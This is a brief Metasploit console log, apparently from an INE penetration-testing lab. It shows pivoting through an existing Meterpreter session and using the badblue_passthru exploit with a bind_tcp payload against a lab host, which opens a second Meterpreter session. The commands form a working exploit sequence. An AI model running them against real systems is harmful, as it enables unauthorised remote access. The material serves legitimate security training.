 meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/http/badblue_passthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo2.ine.local
RHOSTS ⇒ demo2.ine.local
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.0.18.172:4444
[*] Sending stage (176198 bytes) to 10.0.18.172
[*] Meterpreter session 2 opened (10.0.19.197:49386 → 10.0.18.172:4444 via session 1) at 2025-06-10 10:49:53 +0530
meterpreter >